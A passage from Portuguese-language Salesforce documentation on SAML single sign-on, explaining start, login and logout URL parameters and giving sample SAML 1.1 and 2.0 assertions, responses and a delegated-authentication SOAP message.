



#### <span id="page-893-0"></span>Valores de URL de início, login e logout

Além das informações usadas durante o login único, o provedor de identidade também poderá definir as páginas de início, login e logout. Você também pode especificar estas páginas ao [configurar login único](#page-886-0).

As seguintes informações podem ser úteis para seu provedor de identidade ao configurar essas páginas.

- **•** A especificação do SAML suporta um formulário em HTML que é usado para passar a declaração de SAML via HTTPS POST.
- **•** Para SAML 1.1, o provedor de identidade SAML pode incorporar pares de nome-valor no campo TARGET para transmitir essas informações adicionais ao Salesforce pré-anexadas a um URL especialmente formatado que contém parâmetros codificados para URL.
- **•** O URL para SAML 1.1 incluir no campo TARGET é o seguinte: https://saml.salesforce.com/?
- **•** Para SAML 2.0, em vez de usar o campo TARGET, os provedores de identidade usam o <AttributeStatement> na declaração de SAML para especificar as informações adicionais.
- **•** O Salesforce suporta os seguintes parâmetros:
- Nota: Para SAML 1.1, esses parâmetros devem estar codificados para URL. Isso permite que os URLs, passados como valores que incluem seus próprios parâmetros, sejam manuseados corretamente. Para SAML 2.0, esses parâmetros fazem parte de <AttributeStatement>.
- **–** ssoStartPage é a página para a qual o usuário deve ser redirecionado ao tentar fazer login com o SAML. O usuário é direcionado para essa página ao solicitar um recurso protegido no Salesforce sem uma sessão ativa. O ssoStartPage deve ser a página de login do provedor de identidade do SAML.
- **–** startURL é o URL para onde você deseja que o usuário seja direcionado quando o login for concluído com sucesso. Esse URL pode ser absoluto, como *https://na1.salesforce.com/001/o*, ou relativo, como */001/o*. Esse parâmetro só é usado no SAML 1.1. No SAML 2.0, o URL inicial é a página que o usuário tentou acessar antes de ser autenticada.
- **–** logoutURL é o URL para onde você quer que o usuário seja direcionado ao clicar no link **Logout** do Salesforce. O padrão é http://www.salesforce.com.

O campo TARGET de amostra a seguir é para SAML 1.1 e inclui os parâmetros corretamente codificados. Ele transmite uma página inicial personalizada e também URLs de início e de logout incorporadas como valores de parâmetros na string de consulta.

```
https://saml.salesforce.com/?ssoStartPage=https%3A%2F
%2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com
```
A seguir está um exemplo de um <AttributeStatement> para SAML 2.0 que contém tanto ssoStartPage quanto logoutURL:

```
<saml:AttributeStatement>
  <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
             http://www.customer.org
      </saml:AttributeValue>
   </saml:Attribute>
  <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
             https://www.salesforce.com
      </saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
CONSULTE TAMBÉM:

[Sobre SAML](#page-884-0)

#### <span id="page-895-0"></span>Personalizar páginas de início, erro, login e logout no SAML

Você pode personalizar as páginas de início, erro, login e logout para usuários de login único usando o SAML 1.1 ou 2.0. Como parte de sua configuração, decida o seguinte:

**•** Se seu provedor de identidade usar SAML 1.1, o URL para o qual o usuário será direcionado quando o login único for concluído com sucesso (conhecido como a página de início). Esse URL pode ser absoluto, como *https://na1.salesforce.com/001/o*, ou relativo, como */001/o*. Esse URL deve ser um ponto final que aceite solicitações de autenticação de SAML.

No SAML 2.0, a página de início é a página que o usuário tentou acessar antes de ser autenticado. A página de início em SAML 2.0 deve suportar o login único com Sp-init.

Se você estiver usando SAML 2.0, também poderá usar o parâmetro RelayState para controlar para onde os usuários são redirecionados depois de um login com êxito.

**•** A página inicial de login único é onde o Salesforce envia uma solicitação de SAML para iniciar a sequência de login.

Recomendamos que, se você especificar uma página inicial de login único, também especifique uma página de logout. Quando você especifica uma página de logout, quando o usuário clica em logout ou se a sessão de um usuário expira, o usuário é redirecionado para essa página. Se você não especificar uma página de logout, o usuário será redirecionado para a página de login geral do Salesforce.

**•** O URL para o qual o usuário será direcionado quando clicar no link Logout do Salesforce (conhecido como a página de logout). O padrão é https://login.salesforce.com, a menos que MyDomain esteja ativado. Se Meu domínio está ativado, o padrão é https://*customdomain*.my.salesforce.com.

Para o SAML 2.0, esses valores podem ser definidos durante a configuração de login único ou pelo seu provedor de identidade no URL de login ou asserção de SAML. A ordem de precedência é:

- **1.** Cookie da sessão se você já tiver efetuado login no Salesforce e um cookie ainda existir, as páginas de login e logout especificadas pelo cookie da sessão serão usadas.
- **2.** Valores transmitidos do provedor de identidade.
- **3.** Valores da página de configuração de login único.

Se você decidir não adicionar esses valores à configuração de login único, compartilhe-os com seu provedor de identidade. O provedor de identidade deve [usar esses valores](#page-893-0) no URL de login ou na declaração.

Você também pode decidir se quer que os usuários sejam direcionados a uma página de erro personalizada caso haja um erro durante o login do SAML: Essa página deve ser acessível ao público, como uma página do Visualforce em site público. O URL pode ser absoluto ou relativo. Use esse valor ao [configurar o SAML.](#page-886-0)

CONSULTE TAMBÉM: [Sobre SAML](#page-884-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

#### <span id="page-896-0"></span>Exemplo de declarações de SAML

Compartilhe o exemplo de declarações de SAML com seu provedor de identidade para que possam determinar o formato das informações que o Salesforce exige para um login único bem-sucedido. A declaração deverá ser assinada de acordo com as [especificações de assinatura XML](http://www.w3.org/TR/xmldsig-core/), usando RSA e SHA-1 ou SHA-256.

Além disso, para os exemplos gerais de login único para SAML 1.1 e SAML 2.0, use as amostras a seguir do recurso específico:

- **•** [declarações para portais](#page-900-0)
- **•** [declarações para Sites](#page-903-1)
- **•** [Mensagem SOAP para autenticação delegada](#page-903-0)
- **•** [asserção para provisionamento preciso](#page-904-0)

**O tipo de ID do usuário SAML é o nome do usuário Salesforce e o local do ID do usuário SAML é o elemento <NameIdentifier> no elemento <Subject>**

SAML 1.1:

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

"Modificar todos os dados"

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

SAML 2.0:

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
```

```
Recipient="http://localhost:9000"/>
```

```
</saml:SubjectConfirmation>
</saml:Subject>
```
**O tipo de ID do usuário SAML é o nome de usuário do Salesforce e o local do ID do usuário SAML é o elemento <Atributo>** SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
      <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
    </AttributeStatement>
```
SAML 2.0:

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
       <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**O tipo de ID do usuário SAML é o campo do objeto do usuário IdentificadorFederado do Salesforce e o local do ID do usuário SAML é o elemento <NameIdentifier> no elemento <Subject>**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
         MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
Nota: O identificador do nome pode ser uma string arbitrária, incluindo endereços de email ou strings de ID numéricas.

**O tipo de ID do usuário SAML é o campo do objeto do usuário do Salesforce IdentificadorFederado e o local do ID do usuário SAML é o elemento <Attribute>**

 $SAMI$  11 $\cdot$ 

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
      <AttributeValue>user101</AttributeValue>
</Attribute>
   </AttributeStatement>
```
#### $SAMI 20$

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
#### **O tipo de ID do usuário SAML é o nome do usuário Salesforce e o local do ID do usuário SAML é o elemento <NameIdentifier> no elemento <Subject>**

A seguir está a resposta completa do SAML, para o SAML 2.0:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
   <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
   <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
```

```
<saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
              MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
      </saml:AudienceRestriction>
   </saml:Conditions>
   <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
      <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
```
```
</saml:AuthnContextClassRef>
      </saml:AuthnContext>
   </saml:AuthnStatement>
   <saml:AttributeStatement>
      <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
      </saml:Attribute>
      <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
      </saml:Attribute>
      <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
      </saml:Attribute>
      <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
      </saml:Attribute>
   </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
# Modelo de Declarações de SAML para Portais

Veja a seguir os atributos id\_portal e id\_organização em uma instrução de declaração SAML:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
A seguir, uma declaração de SAML completa que pode ser usada para login único em portais. A organização está usando login federado, que está incluído em um atributo (consulte o <saml:AttributeStatement> em negrito na declaração), não no assunto.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com</saml:Issuer>
   <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
               </saml:X509Certificate>
            </saml:X509Data>
         </saml:KeyInfo>
      </saml:Signature>
```

```
<saml:Subject>
  <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
  </saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://login.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
  <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
     <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
  <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="ssostartpage"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">
```

```
http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
                http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
## Modelo de declarações de SAML para Sites

Veja a seguir os atributos portal\_id e organization\_id e siteurl em uma instrução de declaração SAML:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
## Modelo de mensagem SOAP para autenticação delegada

Como parte do processo de login único da autenticação delegada, um servidor da Salesforce faz uma solicitação SOAP 1.1 para autenticar o usuário que está enviando as credenciais. Aqui está um exemplo para esse tipo de solicitação. Seu serviço Web de login único precisa aceitar essa solicitação, processá-la e retornar a resposta verdadeiro ou falso.

#### **Modelo de solicitação**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
     <Authenticate xmlns="urn:authentication.soap.sforce.com">
        <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
        <sourceIp>1.2.3.4</sourceIp>
```

```
</Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Modelo de mensagem de resposta**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
   </soapenv:Body>
</soapenv:Envelope>
```
## Amostra de asserção SAML para provisionamento just-in-time

A seguir, está uma asserção SAML de amostra para provisionamento just in time.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
